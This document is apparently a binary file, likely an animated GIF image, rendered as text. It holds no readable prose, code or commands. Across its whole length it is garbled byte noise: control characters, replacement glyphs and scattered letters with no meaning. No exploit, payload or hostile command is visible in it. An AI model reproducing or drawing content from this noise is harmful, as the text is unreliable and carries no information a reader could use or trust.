uWl��?�pv8� A�)�<�'Q�b͆(t�
�c_�C�RTeSY���9~k�����D6�O�E Wݣ1d��5$�B�R��Q ���O�'tL6������ 5� ?�.pm�cy��ئ7!6��X+�q�&$ǻ�B$;���p$�e%�ؐC�!!yD	�ʆ�U$nr�9��1<�N �lE�D �L�0fG��D.,�		��-����4v!{�@�Ր��"QL�֛����?"�&s�S"����i�t5	{�`\��01!���OB@0�2��&��.A�]����� @��=��Se0���e��	�@*�	갆l�-��q��\2�j	!̥N�`i� ��N�)����oե��G@�	�!����D(�`rp��k�5h�k����r ��C��xC\�[1����3��<��� �\�pޔB	|��AP!��`�@�-Z��0<���ul"���AO��@8�3�~��<�т5=�Ml�Me*C�8R2��AD��Pg��ǋ� Z���t�:��L~̤�)iW ���A�81�7��Bv����LM)�����[ �L(J mI��1@���E�������A���?�!��ؚ	��H^�_첀u��<�8���4���4�� lc� �x�4�
�)��A= �[��!r��Bk�LK���߬�J� '���s�������h��&� �z��KO�#	p򃗾Д�Zڸ@v7�p�Q  G� ���	M��	��L����n���] X؇��%
&��-�Ka��Y�����dV�!GiIEG����)0���]���%�.tPG�2���A0�5��,y�,��X���1�@B �D1��v<������ �ȇ���8 bgH�ua,��W�zhY쁁��]�a��٩������Q��'R6 {�|��C�		��g�'t �tB�&�b]D����#%�C�d>�+�"
� P�7�pVLw{m�taJq�� g7r!E0}�c�PZk�k�kP%�$ p���3�,�Ax ,� �P"�р(;g�q�&R�t5�4K���>aB��"4�R`�1v�6�� 	0	7�o#�%t@��oA5)D
�!V1MaW�;��`���v��;�81#<�b�0�p�RS�Fu�	�o�F
`I(�H��;�SM��( ���㶂]X46r����d# r$�
�m� ��!p
�A��m�@�qW�,=��1hG�^�06Q�`�pu�!#�䰈W��'G�e�ݑ"��,��%�%W�� ��e7����8�QCޠ�(y ��@�Xu�0l 1�!	�`�7`n��YSX~��"1%p��C P;c�"���~q��Ћ��9n,P%�p�f�p�����%\��C4se	1�� 5�|QV!<%WX1|�h'���i"���1
�,��G4r@08� �W�h�8����_�6?�# ��bؑZ��&<��qP��>��"�Y�&'	�|�@\����ԅ���ָs���x�Ǉ����R�9�������to'iᐊ���~�H�\�[�4K�i����(� sY���B0p�-�����i0��ЊXN.o{I�e`4�P;�'}AB�8P�)�%u�?�=0,@�,��P�Н�X��%F'��r	��
e4�vk�9����?��ǚ��3�kϗN0	�^���+6�(��#ЙX��&Rɏ`9V0���﹤�H�@ ?D=�Vp�
� N g`-'��a�y�[F�{�{H���i� I��$�t�m�)�C# R�MoE���t(:!�0����1&, �8�S�gP%�, �G"�@��>�r��� ��b���10�yA4�Q5�S��J�,:kp��6Y ��i��� }@y�� ���� tT���9lp�A_.wme�i��7*p���<�9���S�hC�	>QE  E���
�����_1	��_�
�� P `�a,��P	�g��:S��(}9b�L�1��Hn�D�S�qJ�'!�<4���
p��s�7�y��UZ�)���M]��g]5� U�{�G@��% Cܔ�R�	C��JQ1FB(��sXpE(g�P���1%�%W��� >q��4j+Zs���E�28�ć�bmP��U]��k0}�����Рz� ���A�4��M,�%*"ɩ&�<K3Zɗ���pF3���,�?��"��4�b�*�'��UiQ8�</F�d���?�j����BPb�ഇA��*l�*`�����H��W~C���J�ίW0g�tC��e_{���x�x�R���;�م�{{��7�Rη��Vq�
%�o;�ap��bﻸ��Rx*'Q?���>SKu|@	�i���/�_���u;@Wro_�5�[��m544�a|*O�S�P.�F�����U�N`4~Coo�e����;�(E�p	��� $� ��Ԡ��G(*yq�g:�B�б��Q��� U�����7z �6��	��N�0�
!1�BO�M mqCJ���+|�`�/���{��|�<� ��5��
�P�U�b��&(�qp	���7x
8�S< ;;�ܸ{�.4�vA� ~�����
�-$���K���P!��G
蘠 &� %p�K�7�_�Tq�*��aϒ���\��L�6� Р
�y?�h��f%V��+4�ɜ͌k��|{�S�
!	��g����q�6�`	q�6 ���,����ӹdq���	�T)���3M��S�it���'�d�� ����`�_� �)�	gA���9�_�_K	��_~��5=���p}6�5�����V� ���6w|
{y_�{z��,]����`g`el�5`�P�
��r00[`�_�ǋʳ���S	�b�%�k��(���%�(&_�)�0������ϸȢ�"@	d�S��50�q��`�"����,K�M���m�0#`�H\����5a�Q��g� r�\��`��:�������5ѝ��Z�Tx���-|��]?0��g\��	�}s
+�J�&!� J��	q�(��%Cu�q�_�P6 �0+.z��=;��q~��8�krc|���%rD� n�����$g=Zq��Q?��1n��ߕ�'��9-	��^��M�� V�Ӝ�cr �d=�6��n}	7A@;du�&��PW�)c>E���i��p����<�9�S��>� �`,�� � k� *PJ��hl]�{�(�ŕ�N3B��~?�S�,�oX��%&*�W��A,�}t-At�E�����Q��P-_���	��= 2�-Ap�c����(���=��������nv��ҡ~XW5��,�`	c���-VlP)1�pā��	���%�M��Mб�wѱL� �kL�;��H�!u J���� �����x�"�&���o�,��Pv�<��e�N�3.�$T�D4��q�!$gD\GbGG�g�����} 2ҟA��`*	�r����rE�4 ��j>�x�k��bQ_gEϞ`�&���``_��<��av�! �#����݃��71�cG �� x8�a�Ps� �K��ӐO ��]�Q�7����7{�#]u���g �1WF�YD߁�����%��7|��;�G��  >��1��0 V<I�Q�����f���?�R	
/�؏��6�x��@B�a�m@�
Q������-��xV;k��C⟕�	�]А��s��$�Т7o3Z�`G�2�E�w��t�FL1�f ���b`�8����'GI
)!� ~&�Pda�����/]E����䃁"ٰ���t�Pn��:RH�ҿB>(,���߿A��� �"�,�@��"WH1ۄX'<p��	3fL��yA=��8���6b�������-�y&S�%H,�pqB�	)W�:q�� �M�������&� �g� y��:5P�E��������?A��N(CB��$d�&�ЏҁF�)"�.�I��򆫁�a�zV���9o�?��i=�hh��x���$)�6����7&� �9��	�>QA�5�H2���-�~z�9R�R@&
r埽HL�"e�+�У,�֨#5 $�jR�4���ʄ$	A��1|j�"r�@�@����0"r�R�����E���x�2l�Ǖmz
�M�BЃ�}��'��9�R"��+Rc�&�d�pAN4_I��z��5������)��*����`�k$��2���ׄ���L���Z ����:��<@�z�Ag��(��" a�@��;JnGu�F��*`�6�����`���8�ȣ���c����\���>R#qY����#ɵ�X���x����wr���lz���-آ��6�����D��&h89d_������aGd�T^z ���&#��!�Á`aA��2m�
L`��D0�0�o����.�iVx��'V@| 6���+�|/�Q`���oV 8��8��� �	��?�G�=H�v�s�}�Dl8��2�Dh�'��������'6Ph�=6X!u
�`�DXa��]D/c�`�(��ԓ`'������`����_�J�8h�	���x@��"� :N��`�����u Эs��(����b�v��� ���9�y}ˠ�Ph�n@!����-�9��A
lM��IE��p�$�I����6� �o6d �!�8���� `�c�sbOXCZ�O��@G6&�z+��	��<v�ik��>fqu�ݖ�B��Gl���h$R� "W��`dR��LB�`H�Q `��4���Qr��9���HN��+�J��`H�z�L�?����͋�#�B V�wH�~�$��41F��\�	�����d�!���L��0`=a""u�@x���[��a�n{F傱��o�������%.:H��V@P�AeX�4��DdΡ$4A<�x��`�F��O�c�,�#u�F0���� M�����ӝ�[  ����y��x�9G�'��(��?!�*>a���!��$Ox����8PS�y����6J�`�n���2��U!�x@KZ�*����\��� `?�(��B�]pox۫�C��K^���HٜH����o����*J,z.�v���6�]�ot�������IH��&��[��l;�3��
3�c���" ��Ȩ޹���Au��^�xϋb9�J����9��P�fT��gE70P`�n�æi��(Qk�K#�$\)$��t^���g��	��@�0`�rvx|��R6䩰o	9�D��'��o�c\��eQ�U�v#�4�I<�Atu$>db���6�C�m~q��7VTkH��O,u[ ��(<~p�I�3*�*4��n�8�R�V7�`h�E��F��ԍ5�k]6{!��$�g�Y�+����a�d��t����g��ݏ�Y����ԡ�;(���ׯϐ>g�����>���+g�c[�+z�"��kA����o���BJ�ߡ*�
r 6Q�l-�A�g��٨Qd�h��e�찥Fa�φvyF�ckQE�wo�SH�,��;�����j���&XXd@k����KhB�{�`�+>�y��3e�7��0�6{��Qo'8�R�t�9��h��%��*fn���
rlTg �p�9�wy�{�@��kU&Ė�c�����xo��Qv�э�?��?��/�p hތ�	�:|ݶ4H������
U�m�F�u��,�
V��l��y�mnW��To($N�mM�vn���]Y8VD�M[g0f�����-�ȝ��[sҸƛ׬li+� ��X��+�̎��.�Ll� �xP ;����m��c T�B��yarՓ8��=�W|hX��_�i�t�zpW̙L�	:VK ��է�gM�a�]��BC�1��.\�^�����VEc�5��C���^���o��Q���h)�!̚��/�	 \�7CZ��9��[_K$:Z�`�I��J�&&C $�I9�B���)���c8_�`��k>��� |1̛�a�(*�5a�9A�>SZ��+�I����cv�zpțԹ&���A��.�Xm����"�2Ү�J�*ڨP��& �:H�w*��[&�"�� ���꣡��ʢ��9�28�b�����������#��-�ӱ��� �J��C�D��aY��$�9ETLE�9�+ �\ F<'�#���(�*�"�[���.�T}�+@����]�'p�%�"}����\��A�����ی��B�qBo�Fp�����1r�.+�z��@�R! �;?_4.�(�� �Y?��F���à���D�2���4J�������Q@�$�����,�%�crr`�`���Ԛɉ���/�����ɦ��+j,������؞z��1+����h�;q�0��Z�Uق-�"�@��ʨl�+��T@��L��Ɇw��2���	�,��D$o ���ɄH��(���㈃�(��+��K�ڼ�/���T��Pxi� �8�s��o# ɜLA���Lo��������Q9�S�� ��D��˼��:P ؄M:�جM۴M��/Ah9�+@ʗ���+X�2�x8N���Ax ��ΞA�@a��"ˬ��z���SQL��{I`ȉ�<�0�q�ʐa�E	p(���tsϓ����n0303�n�W�O 5�q��2� �-� ��	���8M��7�x�W��PQ}*�Xx.XQ.x5 C�*�%Q�3��X�P�Q�P���nx�*�n0 "5 ���TH�����jЁ ����*��]���#� C��!� �8��#��*� %` iP�(;5R%��!�R%0�7� @e�7}��8�UAT�PS����ȁW�#�3��7P�*�~(n�Tn��!����nȆ�|H��4�n�O�r��P�O\U�O-�X�Bix�*H$�P�T��T0 ȁ7x�7�H�7��)�w�a�\́OU�TU]W<�!��S%0$-3x�)U[UP�O��8��TUU���7q�n�n�9-Un�30�XHXRn-�He�w��r�����p��T(���WW7�Z�)�O�!*�ԁ����m�n��Yw�M-�7��*�X`�X��X�*]�W�i@���W� ��@��W �7�nP�7�Tn���1�ժ����*��#�*��p��Ӵ}�!H�0�HQfeV3�Մ(�[�e�X ڸ1 ���*�:�C��g��ou֪}�q�RAZ��R���1"�T�1Ou��Z(�*�Q�
֜��*(�$�MT��N�#5���ѵ�r�S�x[����r�3(-�ԓU%�W����o5�2u\phLǔܝ�\N�3�"P�1�d�T����[�Wi��& ��0���7����H��Vh=֤���U��M�*HYn��r(S�ś�5��Y3H^�%���o�"-P��sh�l�\���P-���#�}V�Q*��a5  �5�Xp�x$ܗ�����l��LU�o��U�<؁�Y#�١iW#�����#F[\U \%�Qi���\x��T~xi�[���5uS3�. P������M�X`]��.�dA>T�<%@Y7-4M�Vj�6�%ӌ�� ����T7ԍX�O���d`߀��N��0Vn�x�Tne4.x��u���_�}CH� V��぀��Vi��.2��=f�}tX�whַ�pV�Y��<%��\Q��}�uSbi`ށ8��W�u�7�^�=R�X.��<� [}[^����mjVDMҁ��X�F~@�n� RV�Tj��3 ��8ST=�p��Hc�TB��ugi�g3�ٱ�e۞]W�u�WxO�aF�8���$v\��]uf,"E����^��T@�(5����r�]4e,��ށ���nX�6�W �7��2F���Uiܕ_i���X�I%�X���́X�ۧ�6U�,6b��k�2�U�l�M֣&�n0$M%�`B��T��wPL�)}�\d��U�bM�IN�Q��wP��[ V*��M[c-� ��M �T��]�x^�ፁX�'Eۉ�⇵サ`V~*8���T���U��Z���MӍ}�7�.X�z�\7v�&��9�]�U�b���g�P���&x��前R���!v��6b���\����R�����X]��J��0r^�x����*0 uU~��]�U�+x�*�Xa�kc}`% �v�>ё��M�fe_n돕���ݢSFR��]Wd���͆�H=A���%X���.��6c��g�5p��%�h���U��������^��|�7�X7��k]EP-aY�e`�M��m�T�����E�2p�w����ҏ~Y[���F�*��n oѝQX��X�:8o~����ێۨU���A�H��Uh5���+�=����W�@��W�T��+��� d��ht-�����f�=�X�U�EPn凍U ʁ���MR�-�n_Q�]S���h�	��i����]�׃�qW�\W.`��gne\h��0�l@�d����pFRY�vm����I.���c�-m  �]Vf�طMk#��ު|�j�����ٍUqn=xu�����A�����]_(gp��g����t�Z8�c����7��~��yvP]jHSBO�7��K����iQz�f�5-Ӎ��UV&�)��~o�o�?�ྂX���gv�*6b�Z�=���b��^�%��[��ߴU�!��0�������k��|���3̓p��A�5b�5˗��W%\�%_(� gXaؗ���5�����I_dP(~㗚�dpa�aw@~�,�wp�pA��l����l9��	��4���ݧ�#��Z��7T����5�ex��# �h;jTvd
�"͗�<[vH��"O�M^p�"H�?=	6r,Yrʔ*/f���</,���E�5:����:E���C��4i^���OX@ !� � ,    � �  � �	8A�
����Ç��#pK����0��@A]@d0!ăvNl����0c��F��̆��ܔ!C�%�T1�%H��nl2P�@�_*UJ��=q�6.���U�0�'kq�ԁ$�@uI��6z	���O�����tX&���*�BPdC5!?lǬB��zcxP�@m�
��翣���;|�I�
��kٰ̋�_:�k�2X��cj=\1���_��L�ao��Nr�����y�]+�l�1w<�Wh$�9����GP�?�*�hxf���7��[�[���SL�At=��C�@�$(:��DH���b�(%sa&�C�)�WlDP����@+*%�NIpa�r	T ��"��Ě�%^��C�ęM
i3܌L�T�Yf�后���?�`Q��5�hK�s !���I����K	���x��XQ�?�\�sނ��@X��kfFpfp�fF�Џz
APa��0��y0�7ߢ�F��(�ȩ���s�Bc	���C%��A�tWj]L�!��k��c!*�P�t'A�M�D��:��OU�ܺ�bfͥ.�*P�+P�zԁ@5<�F�a �C��	�B�ж-A��dT�:$eC�AT��0ɪPw}���@,�%:.��0��/�2I*�A��� A���B=UH�q��A�ֶk,��
Ǥ�@"���@�4�����Ot�b<լ1i	�������@0���<��e��?_��'�0��J�;���,�O��6D�@\���
�vCL���"�d���I��1xC!BTr�
M�������{�0�#P�]H�C� �0k %VyQ�n8EF<�q�J�
Z>0�@���CC}�+�80�C!W�}��0Xq���S����#A��IP3+��?f�G�R��*E���ګ� jY�FVQϻb��B[�Ǩ
������DL<(ֶsLB g��J?���$E��M�v����"!AH`6�Y�R1�C����  �8x�3y �.��V	� ,��J�"��0r��EJ�,�}�2���ĵ�4�iH�⑘5�<w�A,�����{��� ���\�� $p	`�/��q1>
��9A�ѐyC[����i]ai��Ar�̙Q W��2$#
D?A�Z$!@``�s�d �*� ď	O�d��[�@|(m J� �}�ʡ�!���w(���$�HF� M?��#`�gH	B"��D@$�H'@���q3V¶�#z+ۛb.����џ<I�\0�]�)�����'l� 9�&�!�B���Сm9���@-ԣ��aL�������l&��=	�B ��@��QP��0�l��F���4���1UԢ��ĞQ�"���̥�q�B�QE��Ls� �​4�At CE��?�@����z�1�5$�'�bC��2����'@��~�gY�,p�C�)$QR��! ddLB�W�N�H�d〕Q���P.�����0�)�;����&�� ���ɤV�{�JPg��\ZC:���P�� 
F[6v����eGC�؂ �8�A�8���V%�����#��G u��L��@���3������r�S�>!��,E��R��>D=�����R� i<5(A��x�FL�H\���R8&)ʰ]�1��x&��X� ˤ���$�Ȣ�n�r�� � �@h��:���]C�U� ���X$������ ?K��,*�/X��g�lvD��� �G����$��ށ�e����� n�JN�VA&�g��2r�x ��@�h�9CWĂrL@�Σ�Ey�M-�����I?�넿᥁X�(�68�EXm�R�I��A�>�0Y�+�~��� e(6��S�@�0[Y܌7��j+�Ru��4����I�R9�{ժoN��?��jxx�	:O&�j�$H[� MwB�����O�z�zbD�$�Ie��-S����sLN ���3�@Ȍv�-:�Z������4����U��֠ �j��@�?���!� 1�TgszD���C��e�r�zNӬC��=iWp���YW�!��Z����h��%���"&!�����$��$Z���S�r'�R�$Y�̄C0��
0�++�B@� &���O�SE`���D���A�K,&��'i�@�yPRKZ!��s���r�*�#Y��b/��;�jj������Z ��Cd,���¯>������m�tA{��`�~��ރ�b�N����D~�dAt�A:�>�$Ol�8��� ʞ�PO>С�&y6d��W}ק}��2o}�@��{,C?2�|�AcsBPSUEZ�B �@#�Z�l��~MR�-�`�7�� ��mqW�(26�ip|��4w߃.4+=�(�� ##~N5b� �{S�2�#E=� 1�S{V#ftI�	0	,5� �b
aDL� ~�s�s���CUW-ՂWQ�3F"s���}�i�P%�xg�VC"Z�x1O�7	� ,�AS�OP@�S0V�4#S���o[�5�22$��X"�dT#�c���fSEPv�Xy�<=�S4H@�� ;w�3�Zg!!E$�!3� �u�z�(�x�N� $�'c�����'��X!~�O@F;�3�4t��s�`4 p2��3$���h���c�������I��vY0�`�L��5<7N�;'qQ���ys��{���v��xv����ǃ'q��(2,5y��,SvB�rE�}���S}6�0x�7��;?�l��Q!�7@y�'}5OZ�:��)�q�>i�*��Q*p'$��	����C�}`FWY!��#g`5$�.kI�7F���G�r���`	�� ]��� i���@'z��H dt�
�=���Cgɷ�}�S01����%�Y��n�X�t�)��`V��$@?Q���Z���"cB.�S1W0S:��+��������(����9VY�*�R2�5n�U_����C��Q^�z� a�Po
Ah)cAf�nX'zΙHS�����9{if6�0Q�`F~/%����]��;r ����U?9��A�ꆚ�ߦ.�.EZ�А�PAЗ�.q�A��5P�]���� �(Xn96��'��CJ.0�� ;p��$	�`	_�92G�A�;42Ģ]���V�������$��y[qZ�cj�0�����.�.U��5�@��`.�n���R�4*� =���(�IJ�� �gy
q��;�	M����
�<�t.�`,�K�'���j�_�f�$S9�� �nsџ�4k�  ��Ɇ�(Y�42 P��As��
e�F-�����]%C�P��_�P` t� ƺn�)�BJd��Х��b@�l�4fF��X���[ �6 qtc\f#�`.��1NK���pyq/ ��$c֣���'�4�p;���(�7<� �A���a`\�p��Quު#{^C�b!�p��A�q� �U���5�o+eWpq�'� <����0� l !� �CJ��𶤒eևgv�!��g�}KT2�	�y3�	�$������~�p&@�~�HX_�{u������[�D!�����K�Ku��'�� ��Xq|��-�F`�y/�@� g��W�&Mr�����-7�(#s�0���0@=�3h�u�� 00j`���Q�lqC� ��x0U��F� ��^I0&P�n�3���W{�sG#���W�.���� apb}\"F?7�d@ש4�#�u.>C�0-$��r/#��uq[B���@Jk�h��;�	����AO��z%�цH� �
����@��%�:� q����$qA�s2�X��FK�p���hA� ����vb�;\2�0���ȑ��*/�q��"�psr��L9�
��6f,T���w`
� [`=`�Lb�2�N�0/C&hf��X��*2;|,M*���`4� �2	KK6ޢ�W�N'������D9(���u�DeJ	���/�z!�3#'�G��d�ա��K���G�
��-�e�����.D�P���y�k�:��S>�c��{5F �C)��+;�ՒE���)+� 	/�"�� `����pl z�>Ǡblf�&�0W�C<+0� @ ���d:2{�0w�5�E���b�s��H���k�z�$�h�jkaM��i�V��@q'3 ta,}�&(Xqb��pRi$�jIgl}�Ԥ�uvǑ`?��K����vmBS�2IW:�s��h���pb]�Fbp�����sW2�&�kյuq���I�N$ #�|�{%�D�{�7d0�hGݺ��z
!]��!!@��I����F��sfE$�rK�{�k�`d	 $G�`d �_@Y�P2h�m�=�/BvPq Q�5S��/u��	d}�bv���]�j�,-,�����6`d ��(h&�`�&���^ͦv�5��݃�(��y������Xk��2�����3�t���BQx�&�a�_M��l����	q0������Ml�	�������M��}XqdX.����!g�(�?1A���C����{��0�d
0�pu��遳��	��ئ�N6����uwE<ꪾ/�NY$ʫ8�P*�~vg�>��
�6v+� ��B�d�d�~��L�0���rzɾf��u��Jў;��ne�?^w'��ܾ+e`�4jš��]�U���^���f����g�������;Hc&���p~�\���� 	��aw
O*��E����l��r�*���"�� t�~*{T���v5�0���2>��1!�g�8/��-z�$	��T�Y6�[,�\���u�Ү<�t�$�9����gB�A� B�'	ɼ�@�d���v3�}�=2��gQƞ| t�Sap����Ja�\�=�CQ������J����
�	�r����.�n��G
���D�;ƞ�$��������g��O*�_�����~����.��?�/#�sk�d���8}!A�����32"$���/�	��ǯ�1���.�o�^�Y��C�����$@����W_qo���N���;K���M�����霒��O6y�(jQ�YK�W�$�o�@����	 !� � ,    � �  � �	8���*(�`��
��G`���"ԣ� �� C�#�d�qQ��80���$DN�wF�![(D�R����n�G�`Q�H��FP�@�%#4v�Ր��j�1�!��!R-zTkGz��}(�6m| �
�eԫ���X��hr��$˚]�X1��ut���?V2�,+����@��S��*/B&%RI��ۡ�W:5j��SM���V6�.0F!-�iU ��?M�#��ߵ����X`8��L�A�ǿ�Q�E�vsi׺��Ɵ�V����a�Ԃk	!Z.��A���+Ե��r��c!�G�5�a"U
TJ(�(T�I�� �X$���Of����@�ԗٍ���?ula[)��W�%!� :4��fY������Jct1Ў��Ѕ�҈0�@����m7ff��T&(Pm`�O	���T6��eR.6�"!��'͛���^
dA��y�fC��f���"B$e��n�xP���gH�%��\%� A&8Z���5�j��t�[n�����eVJn��!��G�1D�%B�%��A�2I�uP�@Y��@
�f�A��j�?�t�f]�����cNh�� X_���gon�I%�hT�Q� ,�c�Z�o`)P�"dFK�Zxcs���?��4��������D+��?
:�ѩM�0� �8-L+P���)�g�)ki���x��	��@�iL�o�B���	!�EH���QV�bEG��D�+	���	dV(��$}��J��ԡ��e+�k	1a�Z=��K"}�l�KP:��͸m&Hf.�xs�j/t&��[���/�m�DŁ8��&dpGt+	}�AB= � AkQ���Ҁ.�@Ե���t�?�{c+{,�E	�,�I \�;A�����d��K����?h�N�4���_v�aΎrE8z@vf�R���#>Q�A� �wC+Z�X����h��5�ǥ~a/L����t"d~�@$����I�:��0�`9��W+�\�E�aG�Z���QJZ: ')�|�Q����AA�4���H ����T%!A~U��Ј �i���t/i�K{CY.���p ���X<����@��C!lW�p#�F�C3^�t��`�Fh����C
$���l'��?AY�7C5�\|�� 	�	L��}IJ+R�L@f!�@(9�?�a��ajV�A�?�B(QV�a"�gH�bȅ2
��\r��-R���jr���Q #��R0/h�?���ls��d"!� I=	"�@�&I�
���Mik��?`8m�C���bv(��:ҁ��A�`�p��H#$���/�y�2M����-
Qۃ�)�xai;M# �����PI" `@F��L� �z�� �,�iI��'�[, �@�D���t �ɫN	"+�� `HD���,	8�!1&��`�BH�j��} U: K��,�H/��de��Hd@��S#�0K�������!K�����.��V v�^�K��u!�(I����*d<�E�ǘ�qW�	�:���XAi��!�DC�%�k	r\��Dl�B�k�|�v�U���H��e��Ad`Y��1a8�kr�k��qB	��h�Ay�Z4|��!\4�Ah B� �(:b|�p�O�9�b�����A ���/ba��x`!hXM�>WF�=p�������A����q���w�ud�!��`2_o��S� �{���+؉Ǧ��B���"��%���R�D	��|2����Ѿ��u('|��:� �虶	N�ؒ�t�CW� tF���9��V:�$Lq�?� � ��)��S��d�
i3�:䚐�� �h�@�bс�Ƌ!���2�`���G�tmT����U6��� ��$$N!�C2k��7!ñ4AR����ç_6j�� �!G��}`_��`��� �pN$Ö��`۩�3�ݑ"��~�	�����4Rl���c�,@H=:rk�\$�!y4	Ҏv�!���PH����BJ P�� �#�/��%V#^^��8���<ԍ�ply� �Aͅ�9F�r[��r��@PKP��U*Hّb3�<���y�Lz�#J������H�4?(A`Z���xqT������4A�uP� �%�yF`�DA$�����t�t[ �8����&��9�y�<���ZH���Wڒj�8�Ά6���������N�"ɧ��
�|)��§�"�X�l1����D�Og9�j��9� Єe�@*�E ik>��fqc�ty�rqt� l,�-��c�s
WEp�(���3�� pdC� ��Ԥ<�@YHQ���6'�S�3�3��i��^�0P�6S3��:�BO��� ����p|DP{a?U�c��	n�O3Ph�6Π��Y�;�� �� ٥F8q�* ����Jf�@z i53t���0���`s��_`?�jæ���X],edd>%*�BR�;e6X8�[,�Z��]�<�h�Ei9c� ���nd"!FAp-��V��?�3 �S��5�B0lKWߕ�;��A'�h*�!7 �+G 76*�{�S0�gŦ�c0|�-V���Y(� %�,U!0��]}�L�H7(.��YS"$�XԠO:�ހ�z��|"!��cagY<�,�Z-`'i� '�3(h^щ50	��we�?�aFz�E�S*\�6W�aiv��w���j�l p	�gz�V>y�6��m M�3l���\)3��zPo�]�#�M9Gj�����`�a����t'y(�
�;l���UY8Kjt��y��O	p5����jU�B�;!����qAQb'z��>	3E ����)p��`�@����$!w��5��}� ��k�e��	�_'gP�i)P�� �IN�g;d���)��ã��a�m0,0��Ey����AFk��`ǃ����]n�`���YP�SV`'�I,G&<�����\� ͙-
�o�as3�w� ��Zѡ	�E0@I�qP��� i�~���s��Q�g���r�!�y  �Z��>�6�	����?����)PAڟ�Y�9�9�G���c��� �q;A���A�p a`g4x��<���A�^,�`��sRӕt�u���[E� '
��	1d�(ͧv҉�O[�A���Ń�	d�������f�B ��:�	������
��~�J��>���`	2�VA�hv��
��_4�~�
a1�#`�!��d� A.$	�
d�zu\�J?�`i�]�c�%	j��U*.��F*�T|%������]��n`	�6	�c��@M��qq��ZXa������zN��š�!a��?7k	��-�`	����~���x����z+�ؚ�`��B	�9l��n�����~��O#!P�d5���BVƊ�Ǚ6@���;��D�t�`A�~���@tA���<��;4K\DI1��{�j�*�Av�^�
��r�:[�ڲc+`D����vrc$�ڢ�?@C5�`Y��!wbTp�9qAx�{�azZ0��`�~�&:�EA�	!��*�2��p���9�Fv`�<���	q��k~i~��f:��Ff4����f����b��
�;�D��Ka1AV��d����[�;�����,����K�8���Q�A�`�?��ֽ��? C�+	r���J����� p�@�A�V1� `��`*<	�nL?�$��xh�-8�>����p�N��,��kR&��pt;�T¾9l�gl�vwA]�� ΰ��'h�w9R��p���8|��!��.@���m��%8�t'/�u C47c�jv��*?�7�_�dKn0���P\�� yr��4~QêAI�ֻ� t�� mAPYZp�?6M�,#��AF��5�nܤ"_�{IaE%\P0��`�d��̵��4�������������4	� �'Kl�"}	a?�,�q�ܳA���єt�k�������"��"�'�eI#97K� a�NO�nʣe��hxH4��i�
Sp �^Ը��J�,�0T����5p�
q0�N�x1��зV;� [ @L�V ;-z`Hq�{���`���D�Y,  �IP{�d�}H0`���/���J G�����\ʌ����;r�W���O�T���~0 p�$(T)�6����3,��Bg3�F_�z�0�xZ�� �]�N����HQ`$���h��;���e��͐IF?�'ڞ��w�0��՝�N�m�BvIk'��1[�L���G
�!�5ǚ�9�[����B����	a'���U�?(dh`7Kn�<���������PM �7Q�U�5!�v�-A�	��P��	���q��!:x��ͨ�*�EhfFX�5[�0/�OP>(XPXaP[Pq �`bEd0ܺ��P<d���I% M��0Үpдv��%
x@0�6���jk,{`>B>k�'&,�� �'.Y�p���~T�^����p m~��m s�8� ġ3�`bX��`�����p�0c�w��n�� ���K�戾�Nm��!��$Px�C~�Si0�6��z��uЬn�o!�o�!!20��h� `�� � y0�0�/��m�D������n�;�߹����b��!���������
O���I��>�P�/��=������@�e^���� m�'o�&/�*�	à ���v������Ґ^�B?�D_�F�I �@ �,�O@�� P�X��� ���%,��]����h��i� + 8@�O`�O���E%b����p L�� ��d����a��������v_��I���� `��H��Ro���@O����� � \�Y��� ����&��@+�:� I�!�`������
p]���LA �_�������Y�s���I� ����� ��&�7R��{P�����]/����2��R����Ai��IKD�	�&B���ߊ{�H�/�i��i�ȿa
�ͤY�&�4#�$-��L$Z���Q� &$)-�9iҞ$��`�6�{�/a"�ai>��M�+>����4�#�F�I���L&ҡ�����G�dה+�Քi�N�)���9sg0�V<IHB�Q�"d�d�4t�yٵg^6wJ!��r�؉�"�\h�F��=�ϋ�$���.؆`�ޡ[�ynԑ�m��`MO�$�&n�����=�����.G�;�/��E��Z� �x:�*!����2�с�삙k0�`��*��i�D���z"���С���g�D���k3ɤ�(���`絒V0P��T�O��RHA��.�H3M�0l"��J(���,��0���C����`�=60SL��{!�����ܲ!��Ƭ�h��t-��8�*mʣ��v`R�@���2:4�LOv���&6T �����&�"�I´� �`3v�Y-���)VS�)�	��;������k*oV�l�z"	rt�����J��B1�Gs���j*�$8��H��36i&�BR�R�<�(����&rf�!ə�I/v��pR�B�Ӽ�F�aI"	/b����ի�P:@�jgR �� ��2@�J2�%��Ioi�hJ��q殇�x�=v�N���*珀�D�*�?�eg$㤹S���sJ��ah�{2�����xk�v�E��
�F��w��ӨXC�'��r�DF�lۍn{�Ȇ��hJL�� ]?��l h�,vjc��vz��k�gU��&<&����+򲻤ԶJ�$��i���,iJ��)ހ�ʬ��rȡD��&)M��&D����Y{�����8����&}�bo��I�i����M@fJ �$�����	� Z�L��(BU)+v�3�컨���$q1��b�`$Aq~���³��ܧ$za��Z䙎���ފ�V�t��&��������m<q8ʢRAR�J��|��h&7��g�5�`NT���k�Õ�ɉ.���6�$R)Ez
~T����� "p>��)2�F�$���u� �fS�� �1�P�'}�n_�Pr�ɫE���"3���(��h��8��Xިd*���8�L8fr�O�$H���>?@qhB+��0V�j搆�T���m^�TC����GV
�J #v"d#$�˗t��h�L�~������r��"M2��s���"M�a�b�@��"Ј&OVI8$�i$	!Va�9�%/��E(Z6 ����5�Qa�ላ�D�9�#�]�
G�c�q����Q�&��:@���D3!AJ��XN�!��lz&-�%y������uh�B�P� 4_���h���,�S%T������ ���pf4�%kEs8�RG���t�-T��5�@A-{�86Y�� J�te/r��*�V�~���,!p�)����X��:yB]V�Aj��f=@W��d'�J[t����@d��Q�*[QF�v��T��Y;����T��.N#�'T*;b3�Yp�$�eI�T����rﳕ	Z?��"L A #Sy�{^��`�h�� W��1-�������r�53Մ�%���x�c����D�	���k�AS�� 8���'��b	L[���F�#&�*�0E��n��<N)��gQ����`6q0��%�E8pѱnt���$*���d\��(-�[�@��LW�`
